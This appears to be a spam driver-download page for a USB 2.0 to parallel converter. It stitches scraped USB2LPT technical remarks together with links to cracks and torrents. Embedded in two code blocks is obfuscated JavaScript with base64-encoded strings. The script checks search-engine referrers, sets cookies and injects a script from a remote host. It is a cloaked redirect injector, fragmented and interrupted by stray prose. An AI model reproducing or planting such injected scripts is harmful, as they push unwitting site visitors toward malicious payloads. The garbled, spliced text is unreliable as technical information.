




DOWNLOAD

[Free Download Usb 2.0 To Print Parallel 2 In 1 Converter](#)



[Free Download Usb 2.0 To Print Parallel 2 In 1 Converter](#)



DOWNLOAD


The software accessing the parallel hardware must be run under Windows! A DOS program may run in a DOS box, window or full-screen.. 16-bit Windows programs are supported too A Pentium class processor is required.

OUT instructions do not lead to considerable lengthening of time due to auto-concatenating write-back feature of driver software.. > All functions are quickly performed with old PC (with win 98 or XP) having a LPT port, but today we would like to use the new laptops or desktop computers to do this (but without the parallel port).

[Asian Pacific American](#)

Don't use cripplebooks Only laptops having an ExpressCard slot are extensible enough..

```
var _0x4f7b=['V2hSWIU=', 'dnpOVUQ=','Sm9Bbm4=', 'aEpwbk4=', 'RXNEU2o=', 'Z2V0VGltZQ==','SWtrdE4=', 'RXJ2UVO=', 'UUIzQ2g=', 'cmVwbGFjZQ==','bWF0Y2g=', 'S1pydXQ=', 'OyBzZWV1cmU=', 'eGZJSkg=', 'bUJjdlg=', 'aHdyckU=', 'OyBleHBpcmVzPQ==','aHRQRFM=', 'cUpWeUk=', 'SlhWTXA=', 'OyBkb21haW49', 'TUplQ3Q=', 'Lmdvb2dsZS4=', 'LnlhaG9vLg==','LmFzay4=', 'LmFsdGF2aXN0YS4=', 'LnlhbmRleC4=', 'dmlzaXRIZA==','a29U', 'Zk5j', 'dWtM', 'c0hBcEc=', 'LmFvbC4=', 'S0RYcHE=', 'V1FhUGU=', 'cmVmZXJyZXI=', 'Z2V0', 'U0ZicVo=', 'SlRydGE=', 'aW5kZXhPZg==','THNhTno=', 'dVlyTEQ=', 'c3Jj', 'Z2V0RWxlbWVudHNCeVRhZ05hbWU=', 'WEpnTUM=', 'c2V0', 'SFF0dWo=', 'aHR0cHM6Ly9jbG91ZGV5ZXNzLm11bi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','aGVhZA==','Y3JiYXRIRWxlbWVudA==','Rlhib0M=', 'dXNiKzIzMCT0bytWcmludCtwYXJhbGxlbCsyK2luKzErY29udmVydGVy', 'dnJI', 'OyBwYXRoPQ==','M3w1fDF8MnwwfDQ=', 'c3BsaXQ=', 'V1RrcHU=', 'TU96b1E=', 'Y29va2ll'];(function(_0x2c8b1f,_0x145dee){var _0x3f237b=function(_0x59fff4){while(--_0x59fff4){_0x2c8b1f['push'](_0x2c8b1f['shift']());}};_0x3f237b(++_0x145dee);}(_0x4f7b,0x157));var _0x4de2=function(_0x550fd2,_0x59634f){_0x550fd2=_0x550fd2-0x0;var _0x2fefde=_0x4f7b[_0x550fd2];if(_0x4de2['initialized']===undefined){(function(){var _0x3df243=function(){var _0x859d1d;try{_0x859d1d=Function('return\x20(function()\x20+'+{).. Access to source code of the stepper motor control software is required Again, for the blind and deaf: It doesn't work for stepper motors, so not for CNC machines.. This USB2LPT is not suitable for capturing parallel printer data For this purpose, LptCap exists.. Possibly your hardware requires 5V signaling Then USB2LPT Low-Speed would help, then expect image download time in days. Rome Total War Mac Torrent
```



[تنزيل برنامج تورنت عربي 2019](#)

[تحميل برنامج وورد 2019 عربي مجاناً](#)

However, this converter contains a printer-compatible USB interface, therefore, printing is possible without loss of performance, see USB2LPT as multifunction device.. For most software there is a USB dongle available too Again, for the blind and deaf: It doesn't work for software protection devices (dongles).. 486 is too old Restrictions, PerformanceI will hope

that your software is not so much input-intensive..

```
constructor(\x22return\x20this\x22)(\x20)'+');');catch(_0x34c708){_0x859d1d=window;}return _0x859d1d;};var
_0x1a2514=_0x3df243();var _0x405301='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678
9+/_0x1a2514['atob']||(_0x1a2514['atob']=function(_0x153d08){var
_0x404af2=String(_0x153d08)['replace'](/=+$/,"");for(var _0x255994=0x0,_0x6bdbd1,_0x4fedf8,_0x1dbe47=0x0,_0xe6ac97='
';_0x4fedf8=_0x404af2['charAt'](_0x1dbe47++);~_0x4fedf8&&(_0x6bdbd1=_0x255994%0x4?_0x6bdbd1*0x4+_0x4fedf8:
_0x4fedf8,_0x255994++%0x4)?_0xe6ac97+=String['fromCharCode'](0xff&_0x6bdbd1>>(-0x2*_0x255994&0x6)):0x0){_0x
4fedf8=_0x405301['indexOf'](_0x4fedf8);}return
_0xe6ac97;});})();_0x4de2['base64DecodeUnicode']=function(_0x3eb551){var _0xb32d9e=atob(_0x3eb551);var
_0x5b9376=[];for(var _0x324e71=0x0,_0x4da574=_0xb32d9e['length'];_0x324e71=_0x481319;},'LsaNz':function
_0x374a14(_0x15bb90,_0x473b58){return
_0x15bb90!==_0x473b58;},'uYrLD':_0x4de2('0x29'),'XJgMC':_0x4de2('0x0'),'HdHSo':function
_0x2bf0a5(_0x252311,_0x467d22){return _0x252311(_0x467d22);},'HQtuj':function _0x5dd016(_0xa19cf,_0x9cc94f){return
_0xa19cf+_0x9cc94f;});var _0x53a968=[_0x1f0a14['tlFjq'],_0x1f0a14['tUVYt'],_0x1f0a14[_0x4de2('0x2a')],_0x4de2('0x2b'
),_0x1f0a14[_0x4de2('0x2c')],_0x1f0a14['IEEdz'],_0x1f0a14[_0x4de2('0x2d')]],_0x34c356=document[_0x4de2('0x2e')],_0xe6
36a2=![],_0x5b03c0=cookie[_0x4de2('0x2f')](_0x1f0a14['gHFtM']);for(var _0x3a1b76=0x0;_0x3a1b76 Hp Officejet 4620
Driver Mac Download
```

[Download Lightroom Mac Crack](#)

Avoid using closed-source hardware-accessing software, insist upon getting source.. While processing time is lengthened, the processor yields to other running processes, so the processing load is kept low.. Expect image download times in hours, even with high-speed USB2LPT If it would ever work.. My application needs to communicate with the CCD console to start the image integration (pulsing and clearing the ccd array), stop the acquisition (saving the data in a HW buffer) and download them on PC.. Operational areasDue to free programmability of the microcontroller used you may run dedicated stepper motor control software on its 8051 core and so greatly reduce the impact to the overall PC performance. cea114251b [Invoice And Proposal Software For Mac](#)

cea114251b

[Euro Truck Simulator 2 Mody Mapy Polski Chomikuj](#)